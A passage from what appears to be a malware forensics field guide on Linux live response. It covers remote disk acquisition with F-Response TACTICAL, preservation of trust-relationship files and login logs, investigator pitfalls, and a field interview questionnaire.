- To confirm that the subject system physical disk is a connected device, identify the disk in the examiner system's Disk Management snap-in.<sup>35</sup> As depicted in Figure 1.62, the subject system drive will appear as a physical disk with an unidentifiable file system.

| GDisk 1<br>Basic |                  |                    |
|------------------|------------------|--------------------|
| 20.00 GB         | 19.12 GB         | 895 MB             |
| Online           | Healthy (Active) | Healthy (Unknown P |

FIGURE 1.62-Identifying the subject system's drive in the Disk Management snap-in

 Although the subject system's physical disk cannot be mounted and accessed, it can be forensically imaged. To acquire the disk image, simply use a forensic acquisition tool of choice on your examiner system and select the subject system drive as the image source. As shown in Figure 1.63, the subject Linux system drive is identified and selected as the source drive using FTK Imager.<sup>36</sup>

| - Source Drive | Selection        | وربية والمحادث |                   |
|----------------|------------------|----------------|-------------------|
| MANPHYSI       | CALDRIVE1 - FRES | FRES           | SCSI Disk Devic 💌 |
|                |                  |                |                   |
|                |                  |                |                   |
|                |                  |                |                   |
|                |                  |                |                   |
|                |                  |                |                   |

FIGURE 1.63-Acquiring a subject system drive with FTK Imager

<sup>&</sup>lt;sup>34</sup> Ext2/3/4 file systems can be read on Windows with several utilities, including, for example, the open source tool ext2read, http://sourceforge.net/projects/ext2read.

<sup>&</sup>lt;sup>35</sup> The Disk Management snap-in is found in Windows XP, Windows 2003, and Windows Vista in Administrative Tools->Computer Management->Storage->Disk Management. In Windows 7 this can be accessed from Control-Panel->System and Security-Administrative Tools-Computer Management then Storage->Disk Management or Right Click "My Computer"-Manage.

<sup>&</sup>lt;sup>36</sup> For more information about FTK Imager, go to https://ad-pdf.s3.amazonaws.com/FTKImager\_UserGuide.pdf; and http://accessdata.com/support/adownloads.

# F-Response TACTICAL

► A streamlined solution for onsite live response, F-Response TACTICAL uses a unique dual-dongle/storage device solution to quickly and seamlessly allow the digital investigator to conduct remote forensic acquisition with limited knowledge of the subject network typology.

• The dual-dongles—one for the *Subject* sytem, one for the *Examiner* system (shown in Figure 1.64)—use iSCSI "auto-beaconing," working as a pair to connect the remote subject system to the digital investigator's examination system.



FIGURE 1.64-The F-Response TACTICAL "Subject" and "Examiner" dongles

- Once invoked, the TACTICAL Subject system beacons as an available iSCSI target over the the default iSCSI port (3260). Conversely, once TACTICAL Examiner is executed, the Open-iSCSI suite (preinstallation required) is leveraged to effectuate a connection to the remote TACTICAL Subject system.
- TACTICAL runs directly from the dongles and no installtion is required on the subject system. Like other versions of F-Response, in addition to Linux systems, TACTICAL can acquire both Windows and Macintosh OS X subject systems.
- The TACTICAL Subject dongle, when plugged into the subject system, houses the "TACTICAL Subject" directory which contains the exectuables for Windows, Linux, and Macintosh OS X systems.

• As Shown in Figure 1.65, upon executing the Linux executable (f-response-tacsub-lin), F-Response is invoked and the Subject system beacons as an iSCSI target with read-only access to the full physical disk.

```
root@ubuntu:/media/SUBJECT/TACTICAL Subject# ./f-response-tacsub-lin
F-Response TACTICAL Subject (Linux Edition) Version 4.00.02
F-Response Disk: /dev/sda (41943040 sectors, 512 sector size)
20480 MB write blocked storage on F-Response Disk:sda
F-Response Disk: /dev/sdb (3947520 sectors, 512 sector size)
1927 MB write blocked storage on F-Response Disk:sdb
```

```
FIGURE 1.65-Executing F-Response TACTICAL Subject on a remote system
```

- After F-Response TACTICAL Subject has been started, launch the F-Response TACTICAL Examiner program. Similar to the procedure used on the Subject system, plug the Examiner dongle into the local examiner system and execute the Linux executable (f-response-tacex-lin), located in the "TACTICAL Examiner" directory.
- Upon execution, F-Response TACTICAL Examiner operates in "autolocate" mode—invoking the iscsiadm utility (within the Open-iSCSI suite installed on the Subject system), and listening for the TACTICAL Subject beacon, as demonstrated in Figure 1.66.

```
root@ubuntu:/media/EXAMINER/TACTICAL Examiner# ./f-response-tacex-lin
F-Response TACTICAL Examiner -Linux Version 4.00.01
F-Response TACTICAL Examiner for Linux requires Open-iSCSI.
Checking for Open-iSCSI utils now ..
Open-iSCSI (iscsiadm) found.
Listening for TACTICAL Beacon...
Located TACTICAL Beacon
Discovery Results.
F-Response Target = iqn.2008-02.com.f-response.ubuntu:sda
F-Response Target = iqn.2008-02.com.f-response.ubuntu:sdb
Populating Open-iSCSI with node details..
New iSCSI node [tcp:[hw=,ip=,net_if=,iscsi_if=default] 192.168.79.131,3260,-1
iqn.2008-02.com.f-response.ubuntu:sda] added
New iSCSI node [tcp:[hw=,ip=,net if=,iscsi if=default] 192.168.79.131,3260,-1
iqn.2008-02.com.f-response.ubuntu:sdb] added
Node information complete, adding authentication details.
Completed Open-iSCSI configuration, use the following commands to connect to a
target
 'iscsiadm -m node" -> Lists available nodes
"iscsiadm -m node --targetname=<TARGETNAME> --login" -> Logs into a given node.
"iscsiadm -m node --targetname=<TARGETNAME> --logout" -> Logs out of a
connected node.
```

FIGURE 1.66-Using F-Response TACTICAL Examiner to identify the Subject system

• Once the beacon is located, the Subject system is identified as an iSCSI target. The F-Response TACTICAL Examiner tool output intuitively provides the digital investigator requisite iscsiadm commands to connect to the Subject system (Figure 1.67).

```
root@ubuntu:/media/EXAMINER/TACTICAL Examiner# iscsiadm -m node -T iqn.2008-
02.com.f-response.ubuntu:sda -l
Logging in to [iface: default, target: iqn.2008-02.com.f-response.ubuntu:sda,
portal: 192.168.79.131,3260]
Login to [iface: default, target: iqn.2008-02.com.f-response.ubuntu:sda,
portal: 192.168.79.131,3260]: successful
```

FIGURE 1.67-Connecting to the Subject system with iscsiadm

• In the event that the TACTICAL Subject beacon is not discovered through autolocate, the Subject system can be manually queried with F-Response TACITCAL Examiner using the following command:

```
./f-response-tacex-lin -s <SUBJECT IP> -p <SUBJECT PORT>
```

## Using the F-Response TACTICAL GUI

► An alternative method of using F-Response TACTICAL Examiner is the newly developed GUI.<sup>37</sup>

 Upon executing the GUI, select File > Autolocate from the menu; the beaconing TACTICAL Subject system will be discovered and identified as an iSCSI target in the main window of the tool interface, as displayed in Figure 1.68.



FIGURE 1.68-Discovering the TACTICAL Subject system with the TACTICAL Examiner GUI

<sup>&</sup>lt;sup>37</sup> https://www.f-response.com/blog/f-response-tactical-examiner-for-linux-gui.

• If the Subject system is not discoverable through autolocate, use the "Manual Connect" option, which provides for a secondary window to supply the Subject system's network identifiers (Figure 1.69).

|                    | 2         |    |
|--------------------|-----------|----|
| Subject IP: 192.1  | 168.79.31 | _  |
| Subject Port: 3260 |           |    |
|                    | Cancel    | )k |

FIGURE 1.69-Entering the connection details for the subject system

• After discovering the Subject system, select **Connect** > **Login** from the Examiner GUI menu to connect to the Subject system, as demonstrated in Figure 1.70.



FIGURE 1.70-Connecting to the remote Subject system and mounting the physical disk locally

- Once connected to the Subject system, the Subject system drive will be mounted as a local disk on the Examiner system.
- Verify that the remote Subject system disk has been mounted locally using the fdisk -lu command (Figure 1.71), and in turn, navigate to the /media directory to confirm that the disk is accessible.

```
# /media/cdrom/Linux-IR/fdisk -lu
<excerpted for brevity>
Device Boot Start End Blocks Id System
/dev/sdal * 2048 40105983 20051968 83 Linux
/dev/sda2 40108030 41940991 916481 5 Extended
/dev/sda5 40108032 41940991 916480 82 Linux swap / Solaris
Disk /dev/sdc: 21.5 GB, 21474836480 bytes
255 heads, 63 sectors/track, 2610 cylinders, total 41943040 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x0008d8a
```



### Investigative Consideration

 A Subject system physical disk with the ext4 file system, while identifiable as a device on the Examiner system, cannot be mounted nor accessed in the /media directory.

## Forensic Preservation of Select Data on a Live Linux System

# Some systems are too large to copy in full or only contain limited relevant information.

▶ When it is not feasible to create a forensic duplicate of a subject system, it may be necessary to selectively preserve a number of files from the live system. Following a consistent methodology, and carefully documenting each action taken to acquire individual files from a live system, reduces the risk of mistakes and puts digital investigators in a stronger position to defend the evidence.

▶ Most configuration and log data on a Linux system are stored in text files, unlike Windows systems, which store certain data in proprietary format (e.g., Registry, Event Logs). However, various Linux systems store information in different locations, making it more difficult to gather all available sources. The files that exist on most Linux systems that are most likely to contain information relevant to a malware incident are discussed in this section.

## **Assess Security Configuration**

 $\square$  Security weaknesses may reveal how malware was placed on a compromised system.

```
62
```

• Determining whether a system was well secured can help forensic examiners assess the risk level of the host to misuse.

• The Center for Internet Security<sup>38</sup> has one of the most comprehensive guidelines for assessing the security of a Linux system and provides an automated security assessment script for several flavors of Linux.

### **Assess Trusted Host Relationships**

# $\square$ Connections with trusted hosts are less secure and can be used by malware/intruders to gain unauthorized access.

▶ This section provides a review of trust relationships between a compromised system and other systems on the network.

- For instance, some malware spreads to computers with shared accounts or targets systems that are listed in the "/etc/hosts" file on the compromised system.
- Also, some malware or intruders will reconfigure trust relationships on a compromised system, to allow certain connections from untrusted hosts. For instance, placing "+" (plus sign) entries and untrusted host names in "/etc/hosts.equiv" or "/etc/hosts.lpd" on the system causes the compromised computer to allow connections from untrusted computers.
- Individual user accounts can also be configured to trust remote systems using ".rhosts" files, so digital investigators should look for unusual trust relationships in these files, especially root, uucp, ftp, and other system accounts.
- In one case, an examination of the ".rhosts" file associated with the root account revealed that it was configured to allow anyone to connect to this account from anywhere (it contained "+ +"). This permissive configuration allowed malware to execute remote commands on the system using the rexec command, without supplying a password.
- In addition, remote desktop functionality is available in Linux via the X Server service. Hosts that are permitted to make remote desktop sessions with the subject system are configured in "/etc/x0.hosts" for the entire system (other display numbers will be configured in /etc/x?.hosts, where "?" is the display number), and ".xauthority" files for individual user accounts.

<sup>38</sup> http://www.cisecurity.org.

- Furthermore, SSH can be configured to allow a remote system to connect without a password when an authorized public encryption key is exchanged. The list of trusted servers along with their encryption keys is stored in files named "authorized\_keys" in the home directory of each user account.
- Discovering such relationships between the compromised system and other computers on the network may lead forensic examiners to other compromised systems and additional useful evidence.

# **Collect Login and System Logs**

 $\square$  Log entries can contain substantial and significant information about a malware incident, including time frames, attacker IP addresses, compromised/unauthorized user accounts, and installation of rootkits and Trojanized services.

▶ There are a number of files on Linux systems that contain information about login events.

- In addition to the general system logs, the "wtmp" and "lastlog" files contain details about login events.
- The wtmp file is a simple database that contains details about past login sessions (the same information stored temporarily in the utmp file), and its contents can be displayed in human readable form using a trusted version of the last command, as shown in Figure 1.72.

```
# /media/cdrom/Linux-IR/last
       pts/0
               172.16.215.131 Wed Feb 20 16:22 - 16:32
eco
(00:09)
                                     Mon Oct 13 08:04 - 08:19
eco
        tty1
(00:15)
root
        tty1
                                     Thu Sep 4 19:49 - 19:50
(00:00)
reboot
        system boot 2.4.18-14
                                     Thu Sep 4 19:41
(1629+21:38)
wtmp begins Thu Sep 4 19:41:45 2003
```

FIGURE 1.72-Details about login events displayed using the last command

# Analysis Tip

### Viewing wtmp files

There may be additional archived "wtmp" files in "/var/log" (e.g., named wtmp.1, wtmp.2) that can generally be read using the last -f wtmp.1 command. One limitation of the last command is that it may not display the full hostname of the remote computer. There is a script for the forensic analysis tool, EnCase, which can interpret and display wtmp files and provide complete hostnames.

• Details about the most recent login or failed login to each user account are stored in "/var/log/lastlog," and can be displayed using the lastlog command (Figure 1.73).

```
# /media/cdrom/Linux-IR/lastlog
Username Port
                        From
                                           Latest
                                           Wed Sep 4 19:41:13
root
                tty1
-0500 2008
bin
                                           **Never logged in**
ftp
                                           **Never logged in**
                                           **Never logged in**
sshd
webalizer
                                           **Never logged in**
eco
                 pts/8
                         172.16.215.131
                                           Wed Feb 20 16:24:06
-0500 2008
```

FIGURE 1.73-A list of recent login events for each user displayed with the lastlog command

- Copying system logs on a Linux computer is relatively straightforward, since most of the logs are in text format and generally stored in the "/var/log" directory.
- Some other versions of Linux and UNIX store logs in "/usr/adm" or "/var/adm." When a Linux system is configured to send logs to a remote server, the syslog configuration file "/etc/syslog.conf" will contain a line with the following format (Figure 1.74).

```
*.* @remote-server
```

FIGURE 1.74-Entry in a syslog configuration file specifying the remote server where logs are sent

• A centralized source of logs can be a significant advantage when the subject system has been compromised and intruders or malware could have tampered with local logs.

## CONCLUSION

- Independent of the tools used and the operating system under examination, a preservation methodology must be established to ensure that available volatile data is captured in the most consistent and repeatable manner as possible. For forensic purposes, and to maintain the integrity of the data, keep detailed documentation of the steps taken on the live system.
- The methodology in this chapter provides a general robust foundation for the forensic preservation of volatile data on a live Linux system. It may need to be altered for certain situations. The approach is designed to capture volatile data as a source of evidence, enabling an objective observer to evaluate the reliability and accuracy of the preservation process and the acquired data itself.

- Collecting volatile data is a delicate process and great care must be taken to minimize the changes made to the subject system during the preservation process. Therefore, extensive examination and searching on a live system is strongly discouraged. If the system is that interesting, take the time to create a forensic duplicate of the disk for examination, as covered in Chapter 3.
- Do not trust the operating system of the subject system, because it may give incomplete or false information. To mitigate this risk, seek corroborating sources of evidence, such as port scans and network logs.
- Once the initial incident response process is complete and volatile data has been preserved, it may still be necessary to examine full memory dumps and disk images of the subject systems. For instance, when digital investigators encounter a rootkit that is loaded into the kernel or injected into memory, it is generally necessary to examine a full memory dump from the compromised system to uncover evidence that was hidden by malware on the live system. In addition, it can be fruitful to perform an examination of a resuscitated clone of a compromised system to gain a deeper understanding of malware functionality.
- Methodologies and tools for examining forensic images of memory and hard drives from Linux systems, including cloning and resuscitation are covered Chapters 2 and 3, respectively.

# ${igstar}^{st}$ Pitfalls to Avoid

### Not following authorized policies and guidelines

- O Do not go it alone, or you could be blamed for taking the wrong response actions and making matters worse!
  - ☑ Whenever feasible, follow the victim organization's written policies and guidelines that are authorized to ensure that your actions in response to a malware incident are authorized by the organization. These policies should include the processes for obtaining authorization to preserve evidence and conduct a digital investigation.
  - ☑ When an unexpected situation arises that is not covered by existing policy or an organization does not have written policies governing malware incident response, get written authorization from decision makers before taking action. Such situations can include taking actions that disrupt business continuity; you do not want to be liable for any resulting loses or legal action.
  - ✓ Follow guidelines for preserving evidence on live systems in a forensically sound manner to avoid destroying valuable evidence.

# Not formulating an initial strategy that includes a plan for accomplishing specific response/analysis objectives

- O Do not dive into live response to a malware incident until you have clearly defined your goals, or you risk missing evidence and investigative opportunities, and ultimately not addressing important questions.
  - Define the objectives of your malware incident response and analysis and develop a strategy to accomplish these goals.
  - Document your progress toward the defined objectives and make any needed adjustments to your plan as new information about the malware incident is uncovered.

# No familiarization with tools, techniques, and protocols *prior* to an incident

- O Do not wait until an actual malicious code incident to become familiar with the forensic process, techniques, and tools you are going to use to investigate a subject system.
  - Practice live response techniques by using your tools in a test environment to become and remain proficient.
  - Attend relevant training when possible. Budget constraints, time constraints, and other factors often make it difficult to attend formal training. If you cannot attend, improvise: attend free webinars; watch

Web-based tutorials, review self-study texts, whitepapers, and blogs; and attend local information security group meetings.

- ✓ Stay current with tools and techniques. Live response is a burgeoning area of digital forensics; almost daily there are new tools or tool updates released, new research, and techniques discussed. Keeping tabs on what is current will likely enhance the scope of your live response knowledge base and skills.
- Stay abreast of new threats. Similar to staying current with tools and techniques, the converse is just as important—staying current on malicious code trends, vulnerabilities, and vectors of attack.
- ✓ Utilize online resources such as social networks and listservs. It is often difficult to find time to attend training, read a book, or attend a local information security group meeting. A great resource to stay abreast of live response tools and techniques is social network media such as Twitter and Facebook. Joining specific lists or groups on these media can provide real-time updates on topics of interest.

### Failing to test and validate your tools

- O not deploy tools on a subject system without first having a clear understanding of what your tool's functionalities, limitations, "footprint," and potential negative impact (e.g., crash) on a system are.
  - ✓ Research tools that you intend to incorporate into your live response toolkit. Are they generally accepted by the forensic community? Are there known "bugs" or limitations to be aware of? Have you read all documentation for the tool?
  - Deploy the tools in a test environment to verify functionality and gain a clear understanding of how each tool works and how it impacts the target system it is deployed on.
  - ✓ Compile and test the tools in a test environment that is the same as or sufficiently similar to the evidential systems to ensure that they perform properly during a live response. Similarities to consider go beyond just the operating system or kernel version, and include running services and loaded kernel modules that response tools might interact adversely and disrupt a high availability service or system.
  - Document your findings—notes regarding your tools are not only a valuable reference, but can also come in handy for report writing.
  - ✓ In addition, when you encounter an issue with a tool, consider notifying the developers to help confirm and remedy the potential problem in future releases of the tool.

## Use of improperly licensed commercial tools

O not use "cracked" or "bootlegged" tools.

Remember that your investigation may end up in a legal proceeding, whether criminal, civil, or administrative. Having to explain that you

used tools during the course of your investigation that were illegally or unethically obtained can damage your credibility—and potentially your investigation—despite how accurate and thorough your analysis and work product is.

 $\checkmark$  Even when you have a license for a given tool, make sure you use it according to the terms of the license. For instance, if multiple people are using a given tool simultaneously during a malware incident response, make certain that the license permits such usage. As another example, if the output of a tool includes the name of the licensing person/entity, make sure that this information is accurate to avoid future questions about the ownership and legitimacy of the tool.

### Not conducting interviews prior to conducting live response

- S Failing to conduct interviews of relevant parties prior to conducting live response may cause you to miss important details.
  - Conducting interviews of relevant parties prior to conducting live response provides you with information about the subject system, including the circumstances surrounding the incident, the context of the subject system, and intricacies about the system or network that are salient to your investigation.

### Cleaning a compromised system too soon

- Attempting to remediate compromised computers without first taking steps to preserve evidence and determine the full scope of the intrusion can destroy evidence and allow malware reinfection.
  - ✓ Preserve evidence and perform forensic analysis to determine the extent of the incident before attempting to return compromised systems to a known good state.

#### Running non-trusted tools directly from the subject system

- $\bigcirc$  *Do not* run non-trusted tools that you find on the subject system to collect evidence.
  - $\checkmark$  The subject system is an unknown and untrustworthy environment in which the collection of volatile data can be tainted as a result of the infected system. Running non-trusted tools that you find on a subject system relies on the system's operating system, which may be compromised by malware, increasing the risk that the acquired data will be unreliable.
  - ✓ Make sure to use run-trusted command shell/tools from an Incident Response toolkit. Although a compromised operating system may still hide information, running trusted tools reduces the risk of unintended consequences.

## Not using a clean toolkit or forensically sound/clean acquisition media

- O Do not spread malware via an infected toolkit and do not contaminate your data by acquiring it on "dirty" media.
  - Always ensure that the media you are using to acquire live response data is pristine and does not contain unrelated case data, malicious code specimens, and other artifacts from previous investigations.
  - Always inspect your toolkit and acquisition media prior to deployment.
  - ☑ Be cognizant that a common malicious code vector is USB devices the malware you are investigating can propagate and infect your live response media by virtue of connecting to the system. Therefore, it is advisable to use a fresh, clean, known good copy of your response kit each time you respond to a malware incident. In addition, verify the integrity of your toolkit before you run it on each system (e.g., using MD5 values) to make sure that it does not become an infection vector.

## Not following the order of volatility

- $\bigotimes$  Losing critical evidence.
  - As discussed in the introduction to this book and Chapter 1, while powered-on, a subject system contains critical ephemeral information that reveals the state of the system.
  - ✓ The purpose of live response is to gather this volatile information in a forensically sound manner so that it is not lost; failing to follow the order of volatility and gathering less volatile information first can not only impact the state of volatile data on the system (for instance memory contents) but also increases the risk of losing the data altogether. Network connections, process states and data caches can quickly change if not acquired in a timely manner.

## Failing to document the system date and time

- Solution Forgetting to document the system date and time and comparing it to a reliable time source at the beginning of live response can prove problematic for your investigation.
  - ✓ The system date and time is an essential detail about the suspect system that will serve as the baseline for temporal context in your investigation.
  - Make sure to document the system date and time in your investigative notes in addition to acquiring the date and time through your live response toolkit.

# Not acquiring the contents of physical memory at the beginning of the live response process

- $\bigcirc$  Contaminating/impacting the evidence by leaving a "deep footprint" in it.
  - As demonstrated in Chapter 1, the contents of physical memory are impacted by running live response tools on a subject system.

Acquire physical memory before conducting other live response processes in an effort to keep the memory contents as pristine as possible when acquired.

#### Gathering incomplete system details

- S Incomplete system details can potentially affect the context surrounding your subject system.
  - ✓ Make sure to gather as many details about the subject system as possible, giving you deep context about, and surrounding, the system. For instance, vital details such system date/time and system uptime are foundational in establishing a time line surrounding the malicious code incident.
  - Gathering the subject system's host name, IP address, and other network-based identifiers is critical in examining the relational context with other systems on the network.

# Failing to determine if the attacker is still logged into the subject system

- $\bigcirc$  Do not let the attacker know you are investigating them.
  - ✓ Conducting live response while an attacker is on the subject system will most likely alert the attacker to your investigation. Because you may not be able to rely on the operating system for accurate information, consider monitoring network traffic or some other means to determine whether the intruder is connected to the subject system.
  - ✓ Alerting the attacker can potentially have devastating consequences to your investigation and to the subject system (and other systems on the network), such as destruction of evidence, escalation of attacks, or additional compromises to maintain inconspicuous, undiscoverable, and continual access to the system. As much as feasible, take steps to prevent the intruder from discovering your response activities, such as taking the system off line for "scheduled maintenance" and removing traces of response from subject systems.

### Failing to conduct a holistic investigation

- S Failing to obtain complete context about the suspect system and the malicious code event.
  - Conducting a "flat" or incomplete investigation into a subject system will limit your understanding about the malicious code incident, the impact on the subject system, and the nature and purpose of the attack.
  - ✓ Conduct a complete and thorough investigation, gathering multiple perspectives on the data so that a complete analysis can be conducted. For example, in collecting information about running processes from a subject system, simply gathering a list of running processes without additional details provides you as the digital investigator with insuffi-

cient information about the processes and the relational context to other evidence.

When someone else performed the initial response and evidence collection, check their work and do not assume that their investigation was complete or comprehensive.

## **Incomplete or Sloppy Documentation**

- $\bigcirc$  Do not jeopardize your investigation by poorly documenting it.
  - As discussed in the introduction to this book, one of the keys to forensic soundness is documentation.
  - A solid case is built on supporting documentation that reports where the evidence originated and how it was handled.
  - ✓ From a forensic standpoint, the acquisition process should change the original evidence as little as possible, and any changes should be documented and assessed in the context of the final analytical results.

| Live Response: Field Interview Questions                                                                                                    |                                                                                                    |                                                                                                    |                                                             |                                                                                  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------|--|--|
| Case Number:                                                                                                    |                                                                                                    |                                                                                                    | Date/Time:                                                  |                                                                                  |  |  |
| Digital Investigator:                                                                                                    | ;                                                                                                    |                                                                                                    | I                                                           |                                                                                  |  |  |
| Organization/Comp                                                                                                    | any:                                                                                                    |                                                                                                    | Address:                                                    |                                                                                  |  |  |
| Incident Type:                                                                                                    | □ Trojan Hors<br>□ Bot<br>□ Logic Bom<br>□ Sniffer                                                                                                    | se 🛛 Worm<br>Scareware/Ro<br>b 🖓 Keylogger<br>Other:                                                                  | gue AV                                                      | lVirus<br>Rootkit<br>Ransomware<br>Unknown                                       |  |  |
| Interviewee Name:                                                                                                    |                                                                                                    |                                                                                                    | Department/                                                 | Section:                                                                         |  |  |
| Telephone Number:                                                                                                    |                                                                                                    | Cell Phone Numb                                                                                                    | er:                                                         | E-mail address:                                                                  |  |  |
| Name of Main Point of Contact: Department/Section                                                                                                    |                                                                                                    |                                                                                                    |                                                             |                                                                                  |  |  |
| Telephone Number:                                                                                                    |                                                                                                    | Cell Phone Numb                                                                                                    | er:                                                         | E-mail address:                                                                  |  |  |
| ☐ Is there legal coun<br>OName:<br>OContact ir<br>☐ Does legal counse<br>☐ Has legal counsel                                                                                                    | <ul> <li>Is there legal counsel for the company/organization? OYes ONo<br/>OName:<br/>OContact information:</li> <li>Does legal counsel need to be notified? OYes ONo</li> <li>Has legal counsel been notified? OYes ONo</li> </ul> |                                                                                                    |                                                             |                                                                                  |  |  |
| Scope of Authorities<br>Is there an individue<br>OYes ONO<br>OName:<br>OContact ir<br>Does this individue<br>Has this person b<br>Are there other in<br>OYes ONO<br>OName:<br>OContact ir<br>Is the system shar<br>OYes ONO<br>OPartile (di | and Privac<br>dual with ov<br>formation:<br>ial need to b<br>een notified<br>ndividuals w<br>formation:<br>red? (i.e., is                                                                                                    | y Interests:<br>erall authority/res<br>be notified? OYes (<br>? OYes ONo<br>/hom have authorit<br>it a system hosting | ponsibility for<br>ONo<br>y over the syst<br>multiple serve | the subject system/network?<br>em/network<br>rs with multiple privacy interests) |  |  |
| Position/Occupation                                                                                                    | yes):                                                                                                    |                                                                                                    |                                                             |                                                                                  |  |  |
| Job title:                                                                                                    |                                                                                                    |                                                                                                    |                                                             |                                                                                  |  |  |
| Job responsibiliti                                                                                                    | es/duties/ob                                                                                                    | jectives:                                                                                                    |                                                             |                                                                                  |  |  |
| □ Number of years                                                                                                    | employed ir                                                                                                    | 1 this position:                                                                                                    |                                                             |                                                                                  |  |  |
| Context in relation                                                                                                    | nship to the                                                                                                    | e subject system:                                                                                                    |                                                             |                                                                                  |  |  |
| Scope of authorit                                                                                                    | y on system                                                                                                    | s/network:                                                                                                    |                                                             |                                                                                  |  |  |
| Incident Notification                                                                                                    | 1:                                                                                                    |                                                                                                    |                                                             |                                                                                  |  |  |
| How did you lear                                                                                                    | n about the                                                                                                    | infection incident/s                                                                                                  | subject system                                              | :                                                                                |  |  |
| When did you learned                                                                                                    | rn about th                                                                                                    | e infection incident                                                                                                  | /subject system                                             | n:                                                                               |  |  |
| What did you lea                                                                                                    | rn about the                                                                                                    | e incident/subject s                                                                                                  | ystem:                                                      |                                                                                  |  |  |
| <b>Was anyone else</b>                                                                                                    | notified abo                                                                                                    | ut the incident/sub                                                                                                   | ject system:                                                |                                                                                  |  |  |
| Discovered/notice                                                                                                    | eable sympto                                                                                                    | oms of the subject s                                                                                                  | system:                                                     |                                                                                  |  |  |

#### System Details:

## Make/Model:

### Operating System:

### Kernel Version:

#### O How often is the system patched/updated:

O How are the patches/updates deployed:

#### Primary system user:

- □ Who else has access to the system?:
- □ What users are authorized to be on the system?:
- □ Who is the System Administrator/Who maintains the system?:

□ Is the system shared or hosted/managed by another organization (i.e., is it a system used by multiple entities, hosted by another company, or administered by an external service provider)? If so, provide details:

- □ What network accessible shares are supposed to be available on the system, if any?
- □ What trusted relationships are supposed to exist with other systems, if any?
- □ Purpose/Function of the subject system:

□ How is the subject system networked?:

IP address of the subject system:

#### □ Host name/Network name of the system:

#### □ Sensitive information on the system?:

O Trade Secrets/Intellectual Property

- O PII/PHI
- O Business Confidential
- O Unclassified
- O Other:\_\_\_\_

#### □ Have there been previous incidents/instances of malware on the system?:

#### Pre-Incident System/Network Baseline and Evidence Map

#### □ What programs are known to be running on the system:

- O Do any of the programs have particular network connect
- O What is the baseline software build out of the system (e.gvityhat Web browser, etc.)?:
- O What are the software programs expected to be discovered on the system?:
- O Are any tools used on the system for legitimate purposes that may be mistaken as malicious (e.g., netcat)?:

#### Does the system have host-based security software:

- O Anti-virus:
- O Anti-spyware:
- O Software firewall:
- O Internet security suite (e.g., anti-virus and firewall):
- O Host based Intrusion Detection Software (HIDS):
- $\ensuremath{\mathbb{O}}$  Host based Intrusion Prevention System (HIPS):
- O File Integrity Monitoring:
- O Smartcard/Two-factor authentication:
- O Other\_

#### □ Network-based security software/appliances:

- O Proxy server cache:
- O Firewall:
- O Router:
- O DNS Queries monitored/logged:
- O Intrusion Detection System:
- O Intrusion Prevention System:
- O Incident Response/Network forensics appliance:
- O Other\_\_\_

#### Logs

- O What system and network logs are collected and maintained?:
- O Where are the logs maintained?:
- O Do you have a copy of the logs that can be provided for the purpose of this investigation?:
- O Who is responsible for monitoring and analyzing the logs?:
- O How often are the logs reviewed?:
- O How are the logs reviewed?:
- O When were the logs last reviewed?:
- O How far back are the logs maintained/archived?:

#### Security Policy

- O Are particular physical devices disallowed from being connected to the system?:
- O What type of physical devices are allowed to be connected to the system?:
  - To your knowledge what physical devices have been connected to the system?:
- O Are certain programs prohibited from being run on the system?
- O Are certain protocols prohibited from being run on the system? (i.e., file sharing, p2p)

#### **D** Previous Indicators of Infection or Compromise:

- O System anomalies identified?:
  - □ What were those anomalies?:
- O Has the system been accessed or logged into at unusual times?:
- O Network anomalies associated with the subject system?:
  - □ Has there been network traffic to or from the system at unusual times?:
  - □ Has there been an unusual volume of network traffic to or from the system?:
  - □ Have there been unusual protocols calling to or egressing from the system?:
